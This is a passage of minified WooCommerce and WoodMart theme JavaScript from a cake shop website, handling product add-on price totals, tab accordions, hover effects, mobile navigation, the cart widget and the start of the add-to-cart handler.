if(addons.length){
$.each(addons, function(i, addon){
if('quantity_based'===addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
var	formattedValue=0===cost ? '-':wcPaoInitAddonTotals.formatMoney(cost);
html=html + '<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">' + addon.name + '</div><div class="wc-pao-col2"><span class="amount">' + formattedValue + '</span></div></li>';
}});
$.each(addons, function(i, addon){
if('quantity_based'!==addon.price_type){
if('percentage_based'!==addon.price_type){
var cost=wcPaoInitAddonTotals.getCostByTax(addon.cost_raw, addon.cost);
}else{
var cost=addon.cost_raw;
}
var	formattedValue=0===cost ? '-':('<span class="amount">'+ wcPaoInitAddonTotals.formatMoney(cost) + '</span>');
html=html + '<li><div class="wc-pao-col1"><strong>' + addon.name + '</strong></div><div class="wc-pao-col2">' + formattedValue + '</div></li>';
}});
}
var price_display_suffix='',
sub_total_string=typeof($totals.data('i18n_sub_total') )==='undefined' ? woocommerce_addons_params.i18n_sub_total:$totals.data('i18n_sub_total');
if(! woocommerce_addons_params.price_display_suffix||! woocommerce_addons_params.tax_enabled){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
if(false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_including_tax}') > -1)&&false===(woocommerce_addons_params.price_display_suffix.indexOf('{price_excluding_tax}') > -1) ){
html=html + '<li class="wc-pao-subtotal-line"><strong>' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</strong></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
return;
}
$.ajax({
type: 'POST',
url:  woocommerce_addons_params.ajax_url,
data: {
action: 'wc_product_addons_calculate_tax',
product_id: product_id,
add_on_total: total,
add_on_total_raw: total_raw,
qty: qty
},
success: function(result){
if(result.result=='SUCCESS'){
price_display_suffix='<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
var formatted_price_including_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_including_tax) + '</span>';
var formatted_price_excluding_tax='<span class="amount">' + wcPaoInitAddonTotals.formatMoney(result.price_excluding_tax) + '</span>';
price_display_suffix=price_display_suffix.replace('{price_including_tax}', formatted_price_including_tax);
price_display_suffix=price_display_suffix.replace('{price_excluding_tax}', formatted_price_excluding_tax);
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}else{
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}},
error: function(){
html=html + '<li class="wc-pao-subtotal-line"><p class="price">' + sub_total_string + ' <span class="amount">' + formatted_sub_total + '</span></p></li></ul></div>';
$totals.html(html);
$cart.trigger('updated_addons');
}});
}else{
$totals.empty();
$cart.trigger('updated_addons');
}}else{
$totals.empty();
$cart.trigger('updated_addons');
}})
.on('click touchstart', '.wc-pao-addon-image-swatch', function(e){
e.preventDefault();
var selectedValue=$(this).data('value'),
parent=$(this).parents('.wc-pao-addon-wrap'),
label=$.parseHTML($(this).data('price') );
parent.prev('label').find('.wc-pao-addon-image-swatch-price').remove();
parent.find('.wc-pao-addon-image-swatch').removeClass('selected');
$(this).addClass('selected');
parent.find('.wc-pao-addon-image-swatch-select').val(selectedValue);
parent.prev('label').append($(label) );
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find(' .wc-pao-addon-custom-text, .wc-pao-addon-custom-textarea').each(function(){
if($(this).attr('maxlength') > 0){
$(this).after('<small class="wc-pao-addon-chars-remaining"><span>' + $(this).attr('maxlength') + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>');
}});
$('#credit_called').on('keyup', function(){
$cart.trigger('woocommerce-product-addons-update');
});
$cart.find('.wc-pao-addon-custom, .wc-pao-addon-custom-textarea, .wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty, .variations select').change();
$('.wc-pao-addon-image-swatch').tipTip({ delay: 200 });
},
};
$('body').on('quick-view-displayed', function(){
$(this).find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body .component').on('wc-composite-component-loaded', function(){
$(this).find('.cart').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
});
$('body').find('.cart:not(.cart_group)').each(function(){
wcPaoInitAddonTotals.init($(this) );
});
$('body').find('.wc-pao-addon-checkbox-group-required').each(function(){
var checkboxesGroup=this;
$(this).find('.wc-pao-addon-checkbox').each(function (){
$(this).bind('invalid', function(e){
$(checkboxesGroup).addClass("wc-pao-addon-checkbox-required-error");
e.preventDefault();
});
})
$(this).find('.wc-pao-addon-checkbox').change(function (){
$(checkboxesGroup).removeClass("wc-pao-addon-checkbox-required-error");
if($(checkboxesGroup).find("input:checked").length > 0){
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", false);
})
}else{
$(checkboxesGroup).find("input").each(function (){
$(this).attr("required", true);
})
}})
});
});
(function($){
woodmartThemeModule.singleProductTabsAccordion=function(){
var $wcTabs=$('.woocommerce-tabs');
var $wcTabItems=$wcTabs.find('.wd-accordion-item .entry-content');
var isProductTabsElement=$wcTabs.closest('.wd-single-tabs').length > 0;
if($wcTabs.length <=0||$wcTabs.data('layout')==='accordion'||($('.site-content').hasClass('wd-builder-on')&&! isProductTabsElement) ){
return;
}
if(woodmartThemeModule.$window.width() <=1024){
if(! $wcTabs.hasClass('tabs-layout-accordion')){
$wcTabs.removeClass('tabs-layout-tabs wc-tabs-wrapper').addClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.addClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').addClass('wd-scroll-content');
$('.single-product-page').removeClass('tabs-type-tabs').addClass('tabs-type-accordion');
if($wcTabs.data('state')!=='first'){
setTimeout(function(){
$wcTabItems.first().hide();
}, 500);
$wcTabItems.first().siblings('.wd-active').removeClass('wd-active');
}}
}else if(! $wcTabs.hasClass('tabs-layout-tabs')){
$wcTabs.addClass('tabs-layout-tabs wc-tabs-wrapper').removeClass('tabs-layout-accordion wd-accordion wd-style-default');
$wcTabItems.removeClass('wd-accordion-content wd-scroll').find('.wc-tab-inner').removeClass('wd-scroll-content');
$('.single-product-page').addClass('tabs-type-tabs').removeClass('tabs-type-accordion');
$wcTabs.find('.wd-nav a').first().trigger('click');
}};
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.singleProductTabsAccordion();
woodmartThemeModule.accordion();
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
}, 300));
$(document).ready(function(){
woodmartThemeModule.singleProductTabsAccordion();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_accordion.default',
'frontend/element_ready/wd_single_product_tabs.default',
'frontend/element_ready/wd_single_product_reviews.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.accordion();
$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');
$wrapper.find('#rating').parent().find('> .stars').remove();
$wrapper.find('#rating').trigger('init');
});
});
var triggerReviewOpener=function(){
$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click();
}
woodmartThemeModule.accordion=function(){
var hash=window.location.hash;
var url=window.location.href;
$('.woocommerce-review-link')
.off('click', triggerReviewOpener)
.on('click', triggerReviewOpener);
$('.wd-accordion').each(function(){
var $wrapper=$(this);
var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');
var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');
var activeClass='wd-active';
var state=$wrapper.data('state');
var time=300;
if($wrapper.hasClass('wd-inited')){
return;
}
var isTabActive=function(tabIndex){
return $tabTitles.filter('[data-accordion-index="' + tabIndex + '"]').hasClass(activeClass);
};
var activateTab=function(tabIndex){
var $requestedTitle=$tabTitles.filter('[data-accordion-index="' + tabIndex + '"]');
var $requestedContent=$tabContents.filter('[data-accordion-index="' + tabIndex + '"]');
$requestedTitle.addClass(activeClass);
$requestedContent.stop(true, true).slideDown(time).addClass(activeClass);
if('first'===state&&!$wrapper.hasClass('wd-inited')){
$requestedContent.stop(true, true).show().css('display', 'block');
}
$wrapper.addClass('wd-inited');
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
woodmartThemeModule.$document.trigger('wood-images-loaded');
};
var deactivateActiveTab=function(){
var $activeTitle=$tabTitles.filter('.' + activeClass);
var $activeContent=$tabContents.filter('.' + activeClass);
$activeTitle.removeClass(activeClass);
$activeContent.stop(true, true).slideUp(time).removeClass(activeClass);
};
var getFirstTabIndex=function(){
return $tabTitles.first().data('accordion-index');
};
if('first'===state){
activateTab(getFirstTabIndex());
}
$tabTitles.off('click').on('click', function(){
var $this=$(this);
var tabIndex=$(this).data('accordion-index');
var isActiveTab=isTabActive(tabIndex);
var currentIndex=$this.parent().index();
var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();
if($this.hasClass('wd-active')||currentIndex===-1){
oldIndex=currentIndex;
}
if(isActiveTab){
deactivateActiveTab();
}else{
deactivateActiveTab();
activateTab(tabIndex);
}
if($this.parents('.tabs-layout-accordion')){
setTimeout(function(){
if(woodmartThemeModule.$window.width() < 1024&&currentIndex > oldIndex){
var $header=$('.sticky-header');
var headerHeight=$header.length > 0 ? $header.outerHeight():0;
$('html, body').animate({
scrollTop: $this.offset().top - $this.outerHeight() - headerHeight - 50
}, 500);
}}, time);
}});
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$wrapper.find('.tab-title-reviews').trigger('click');
}});
};
$(document).ready(function(){
woodmartThemeModule.accordion();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceComments=function(){
var hash=window.location.hash;
var url=window.location.href;
if(! document.querySelector('.wd-hidden-tab-title')&&(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab') ){
setTimeout(function(){
window.scrollTo(0, 0);
}, 1);
if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-') >=0||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0) ){
woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click();
}
setTimeout(function(){
if($(hash).length > 0){
var $link=$('.woocommerce-tabs a[href=' + hash + ']');
if($link.length){
$link.trigger('click');
}
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $(hash).offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
}}, 10);
}
$('.wd-builder-on .woocommerce-review-link').on('click', function (){
var $tabReviews=$('.wd-single-tabs .wd-accordion:not(.tabs-layout-accordion) .wd-accordion-title.tab-title-reviews');
if(!$tabReviews.length){
return;
}
$tabReviews.trigger('click');
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $tabReviews.offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceComments();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.productHover();
});
woodmartThemeModule.wcTabsHoverFix=function(){
$('.wc-tabs > li').on('click', function(){
woodmartThemeModule.productHover();
});
};
woodmartThemeModule.$document.on('wdProductMoreDescriptionOpen', function(event, $product){
woodmartThemeModule.productHoverRecalc($product);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productHover();
});
});
woodmartThemeModule.productHoverRecalc=function($el){
if($el.hasClass('wd-fade-off')){
return;
}
var heightHideInfo=$el.find('.fade-in-block').outerHeight();
$el.find('.content-product-imagin').css({
marginBottom: -heightHideInfo
});
$el.addClass('hover-ready');
};
woodmartThemeModule.productHover=function(){
var $hoverBase=$('.wd-hover-with-fade');
var $carousel=$hoverBase.closest('.wd-carousel');
if(woodmartThemeModule.windowWidth <=1024){
if($carousel.length > 0&&$hoverBase.hasClass('wd-hover-fw-button')){
$hoverBase.addClass('wd-fade-off');
}
$hoverBase.on('click', function(e){
var $this=$(this);
var hoverClass='state-hover';
if(!$this.hasClass(hoverClass)&&!$this.hasClass('wd-fade-off')&&woodmart_settings.base_hover_mobile_click==='no'&&!$this.hasClass('wd-hover-fw-button')){
e.preventDefault();
$('.' + hoverClass).removeClass(hoverClass);
$this.addClass(hoverClass);
}});
woodmartThemeModule.$document.on('click touchstart', function(e){
if($(e.target).closest('.state-hover').length===0){
$('.state-hover').removeClass('state-hover');
}});
}
$hoverBase.on('mouseenter mousemove touchstart', function(){
var $product=$(this);
var $content=$product.find('.xts-more-desc');
if($content.hasClass('wd-height-calculated')){
return;
}
$product.imagesLoaded(function(){
woodmartThemeModule.productHoverRecalc($product);
});
$content.addClass('wd-height-calculated');
});
function productHolderWidth($holder){
if($holder.data('column_width')){
return;
}
var holderWidth=$holder.outerWidth();
var columns=$holder.data('columns');
var columnWidth=holderWidth / columns;
$holder.data('column_width', columnWidth);
}
$('.wd-products').on('mouseenter mousemove touchstart', function(){
productHolderWidth($(this));
});
$hoverBase.on('mouseenter mousemove touchstart', function(){
if(!woodmart_settings.hover_width_small){
return;
}
var $this=$(this);
if($this.hasClass('wd-hover-fw-button')){
return;
}
productHolderWidth($this.parent('.wd-products'));
var columnWidth=$this.parent('.wd-products').data('column_width');
if(!columnWidth){
return;
}
if(255 > columnWidth||woodmartThemeModule.windowWidth <=1024){
$this.find('.wd-add-btn').parent().addClass('wd-add-small-btn');
$this.find('.wd-add-btn').removeClass('wd-add-btn-replace').addClass('wd-action-btn wd-style-icon wd-add-cart-icon');
}else if(woodmartThemeModule.$body.hasClass('catalog-mode-on')||woodmartThemeModule.$body.hasClass('login-see-prices')){
$this.find('.wd-bottom-actions .wd-action-btn').removeClass('wd-style-icon').addClass('wd-style-text');
}
woodmartThemeModule.$document.trigger('wdProductBaseHoverIconsResize');
});
};
$(document).ready(function(){
woodmartThemeModule.productHover();
woodmartThemeModule.wcTabsHoverFix();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.productHover();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded', function (){
woodmartThemeModule.productMoreDescription();
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productMoreDescription();
});
});
woodmartThemeModule.productMoreDescription=function(){
$('.wd-hover-with-fade, .wd-image-hotspot.hotspot-type-product').on('mouseenter touchstart', function(){
var $content=$(this).find('.wd-more-desc');
var $inner=$content.find('.wd-more-desc-inner');
var $moreBtn=$content.find('.wd-more-desc-btn');
if($content.hasClass('wd-more-desc-calculated')){
return;
}
var contentHeight=$content.outerHeight();
var innerHeight=$inner.outerHeight();
var delta=innerHeight - contentHeight;
if(delta > 30){
$moreBtn.addClass('wd-shown');
}else if(delta > 0){
$content.css('height', contentHeight + delta);
}
$content.addClass('wd-more-desc-calculated');
});
woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e){
e.preventDefault();
var $this=$(this);
$this.parent().addClass('wd-more-desc-full');
woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-with-fade')]);
});
};
$(document).ready(function(){
woodmartThemeModule.productMoreDescription();
});
})(jQuery);
(function($){
woodmartThemeModule.scrollTop=function(){
var $scrollTop=$('.scrollToTop');
woodmartThemeModule.$window.on('scroll', function(){
if($(this).scrollTop() > 100){
$scrollTop.addClass('button-show');
}else{
$scrollTop.removeClass('button-show');
}});
$scrollTop.on('click', function(){
$('html, body').animate({
scrollTop: 0
}, 800);
return false;
});
};
$(document).ready(function(){
woodmartThemeModule.scrollTop();
});
})(jQuery);
woodmartThemeModule.$document.on('wdCloseMobileMenu wdPjaxStart', function(){
woodmartThemeModule.closeMobileNavigation();
});
woodmartThemeModule.mobileNavigationClickAction=function(mobileNav){
if(! mobileNav){
return;
}
mobileNav.addEventListener("click", function(e){
var currentNav=e.target.closest('.wd-nav');
if(! currentNav){
return;
}
var isDropdown=currentNav.classList.contains('wd-layout-dropdown');
var isDrilldown=currentNav.classList.contains('wd-layout-drilldown');
var isDrilldownSlide=currentNav.classList.contains('wd-drilldown-slide');
var navTabs=e.target.closest('.wd-nav-mob-tab li');
var wdNavOpener=e.target.closest('.menu-item-has-children > a');
var wdNavOpenerArrow=e.target.closest('.menu-item-has-children > .wd-nav-opener');
var currentMobileNav=e.target.closest('.mobile-nav');
var opener='arrow';
var parentLi;
var parentLiChildren;
var openerBtn;
if(this.classList.contains('wd-opener-item')){
opener='item';
}
if(navTabs){
e.preventDefault();
if(navTabs.classList.contains('wd-active')){
return;
}
var menuName=navTabs.dataset.menu;
var activeMobileNav=null!==currentMobileNav ? currentMobileNav.querySelector('.wd-active'):false;
if(activeMobileNav){
activeMobileNav.classList.remove('wd-active');
}
navTabs.classList.add('wd-active');
if(null!==currentMobileNav){
currentMobileNav.querySelectorAll('.wd-nav-mobile').forEach(function(wdNavMobile){
wdNavMobile.classList.remove('wd-active');
});
if('undefined'!==typeof menuName){
currentMobileNav.querySelectorAll(`.mobile-${menuName}-menu`).forEach(function(wdMobileMenu){
wdMobileMenu.classList.add('wd-active');
});
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
if(isDropdown){
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
e.preventDefault();
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentLiChildren=Array.from(parentLi.children);
var parentNavOpener=parentLiChildren.find(function(el){
return el.classList.contains('wd-nav-opener');
});
var submenus=parentLiChildren.filter(function(el){
return 'UL'===el.tagName||el.classList.contains('wd-sub-menu');
});
if(parentLi.classList.contains('opener-page')){
parentLi.classList.remove('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideUp(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideUpNodes=parentLi.querySelectorAll(selector);
if(0===slideUpNodes.length){
return;
}
slideUpNodes.forEach(function (slideUpNode){
woodmartThemeModule.slideUp(slideUpNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.remove('wd-active');
}}else{
parentLi.classList.add('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideDown(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideDownNodes=parentLi.querySelectorAll(selector);
if(0===slideDownNodes.length){
return;
}
slideDownNodes.forEach(function (slideDownNode){
woodmartThemeModule.slideDown(slideDownNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.add('wd-active');
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}else if(isDrilldown){
var wdNavBackLink=e.target.closest('.menu-item-has-children .wd-drilldown-back a');
var wdNavBackLinkArrow=e.target.closest('.menu-item-has-children .wd-drilldown-back .wd-nav-opener');
var parentUl;
var submenu;
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
if('undefined'!==typeof submenu){
e.preventDefault();
parentLi.setAttribute('aria-expanded', true);
parentUl.classList.add('wd-drilldown-hide');
parentUl.classList.remove('wd-drilldown-show');
submenu.classList.add('wd-drilldown-show');
submenu.setAttribute('aria-expanded', false);
var drilldownBackLink=submenu.querySelector('.wd-drilldown-back a');
var drilldownBackText=drilldownBackLink.textContent;
drilldownBackText=drilldownBackText.replaceAll('\t', '');
drilldownBackText=drilldownBackText.replaceAll('\n', '');
if(parentLi.classList.contains('item-level-0')){
var currentTab=null;
if(null!==currentMobileNav){
currentTab=currentMobileNav.querySelector('.wd-nav-mob-tab li.wd-active .nav-link-text');
}
if(null!==currentTab){
var currentTabText=currentTab.textContent;
currentTabText=currentTabText.replaceAll('\t', '');
currentTabText=currentTabText.replaceAll('\n', '');
if(! drilldownBackText.includes(currentTabText)&&currentTabText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', currentTabText);
}}else if(parentLi.classList.contains('cat-item')){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_categories;
}else if(! drilldownBackText.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu;
}}else{
var parentMenuText='';
var parentMenuLink=parentUl.closest('li').querySelector('.woodmart-nav-link');
if(null!==parentMenuLink.querySelector('.nav-link-text')){
parentMenuText=parentMenuLink.querySelector('.nav-link-text').textContent;
}else if(null!==parentMenuLink.querySelector('span')){
parentMenuText=parentMenuLink.querySelector('span').textContent;
}else{
parentMenuText=parentMenuLink.textContent;
}
if(! drilldownBackText.includes(parentMenuText)&&parentMenuText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', parentMenuText);
}}
if(isDrilldownSlide){
this.querySelector('ul.wd-active').style.height=`${submenu.offsetHeight}px`;
}}
}
if(wdNavBackLink||wdNavBackLinkArrow){
e.preventDefault();
var backBtn=wdNavBackLink ? wdNavBackLink:wdNavBackLinkArrow;
parentLi=backBtn.closest('.menu-item');
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
parentLi.setAttribute('aria-expanded', false);
if(! parentLi.classList.contains('item-level-0')){
parentUl.classList.add('wd-drilldown-show');
}
parentUl.classList.remove('wd-drilldown-hide');
submenu.classList.remove('wd-drilldown-show');
submenu.setAttribute('aria-expanded', true);
if(isDrilldownSlide){
if(parentLi.classList.contains('item-level-0')){
this.querySelector('ul.wd-active').style.height='';
}else{
this.querySelector('ul.wd-active').style.height=`${parentUl.offsetHeight}px`;
}}
}}
});
}
woodmartThemeModule.mobileNavigationAddOpeners=function(dropDownCats){
dropDownCats.forEach(function(dropDownCat){
if(dropDownCat.querySelector(':scope > .wd-nav-opener')||dropDownCat.closest('.widget_nav_mega_menu')){
return;
}
var elementIcon=document.createElement('span');
elementIcon.classList.add('wd-nav-opener');
dropDownCat.appendChild(elementIcon);
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets=function(closeSideWidgets){
if(! closeSideWidgets){
return;
}
closeSideWidgets.forEach(function(closeSideWidget){
closeSideWidget.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
});
}
woodmartThemeModule.openMobileNavigation=function(mobileNav){
var closeSide=document.querySelector('.wd-close-side');
if(mobileNav){
mobileNav.classList.add('wd-opened');
}
if(closeSide){
closeSide.classList.add('wd-close-side-opened');
}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
woodmartThemeModule.closeMobileNavigation=function(){
var activeHeaderMobileNav=document.querySelector('.wd-header-mobile-nav.wd-opened');
var activeMobileNav=document.querySelector('.mobile-nav.wd-opened')
var activeCloseSide=document.querySelector('.wd-close-side.wd-close-side-opened');
var searchFormInput=document.querySelector('.mobile-nav .searchform input[type=text]');
if(activeHeaderMobileNav){
activeHeaderMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav){
activeMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav&&activeCloseSide){
activeCloseSide.classList.remove('wd-close-side-opened');
}
if(searchFormInput){
searchFormInput.blur();
}}
woodmartThemeModule.mobileNavigation=function(){
var	dropDownCats=document.querySelectorAll('.wd-side-hidden-nav .wd-nav-mobile .menu-item-has-children');
var	mobileNavs=document.querySelectorAll('.wd-side-hidden-nav');
var closeSide=document.querySelector('.wd-close-side');
var closeSideWidgets=document.querySelectorAll('.mobile-nav .login-side-opener, .mobile-nav .close-side-widget');
woodmartThemeModule.mobileNavigationAddOpeners(dropDownCats);
mobileNavs.forEach(function(mobileNav){
woodmartThemeModule.mobileNavigationClickAction(mobileNav);
});
window.addEventListener('wdEventStarted', function (){
var openersMobileNav=document.querySelectorAll('.wd-header-mobile-nav > a');
openersMobileNav.forEach(function(openMobileNav){
openMobileNav.addEventListener('click', function(e){
e.preventDefault();
var mobileNavContent=document.querySelector('body > .wd-side-hidden-nav');
if(mobileNavContent.classList.contains('wd-opened')){
woodmartThemeModule.closeMobileNavigation();
}else{
openMobileNav.parentNode.classList.add('wd-opened');
woodmartThemeModule.openMobileNavigation(mobileNavContent);
}});
});
});
if(closeSide){
closeSide.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
closeSide.addEventListener('touchstart', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets(closeSideWidgets);
}
window.addEventListener('load',function(){
woodmartThemeModule.mobileNavigation();
});
(function($){
woodmartThemeModule.cartWidget=function(){
var body=woodmartThemeModule.$body;
var cartWidgetSide=$('.cart-widget-side');
var closeSide=$('.wd-close-side');
body.on('click', '.cart-widget-opener', function(e){
if(!isCart()&&!isCheckout()){
e.preventDefault();
}
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
cartWidgetSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
if(isCart()||isCheckout()){
return false;
}
cartWidgetSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
var isOpened=function(){
return cartWidgetSide.hasClass('wd-opened');
};
var isCart=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-cart');
};
var isCheckout=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-checkout');
};};
$(document).ready(function(){
woodmartThemeModule.cartWidget();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js
body_size: 2263
content:
jQuery(function($){
if(typeof wc_add_to_cart_params==='undefined'){
return false;
}
var AddToCartHandler=function(){
this.requests=[];
this.addRequest=this.addRequest.bind(this);
this.run=this.run.bind(this);
this.$liveRegion=this.createLiveRegion();
$(document.body)
.on('click', '.add_to_cart_button:not(.wc-interactive)', { addToCartHandler: this }, this.onAddToCart)
.on('click', '.remove_from_cart_button', { addToCartHandler: this }, this.onRemoveFromCart)
.on('added_to_cart', { addToCartHandler: this }, this.onAddedToCart)
.on('removed_from_cart', { addToCartHandler: this }, this.onRemovedFromCart)
.on('ajax_request_not_sent.adding_to_cart', this.updateButton);
};
AddToCartHandler.prototype.addRequest=function(request){
this.requests.push(request);
if(1===this.requests.length){
this.run();
}};
AddToCartHandler.prototype.run=function(){
var requestManager=this,
originalCallback=requestManager.requests[0].complete;
requestManager.requests[0].complete=function(){
if(typeof originalCallback==='function'){
originalCallback();
}
requestManager.requests.shift();
if(requestManager.requests.length > 0){
requestManager.run();
}};
$.ajax(this.requests[0]);
};
AddToCartHandler.prototype.onAddToCart=function(e){
var $thisbutton=$(this);
if($thisbutton.is('.ajax_add_to_cart') ){
if(! $thisbutton.attr('data-product_id') ){
return true;
}
e.data.addToCartHandler.$liveRegion
.text('')
.removeAttr('aria-relevant');
e.preventDefault();
$thisbutton.removeClass('added');
$thisbutton.addClass('loading');
if(false===$(document.body).triggerHandler('should_send_ajax_request.adding_to_cart', [ $thisbutton ]) ){
$(document.body).trigger('ajax_request_not_sent.adding_to_cart', [ false, false, $thisbutton ]);
return true;
}
var data={};
$.each($thisbutton.data(), function(key, value){
data[ key ]=value;
});
$.each($thisbutton[0].dataset, function(key, value){
data[ key ]=value;
});
$(document.body).trigger('adding_to_cart', [ $thisbutton, data ]);
e.data.addToCartHandler.addRequest({
type: 'POST',
url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
data: data,
success: function(response){
if(! response){
return;
}
if(response.error&&response.product_url){
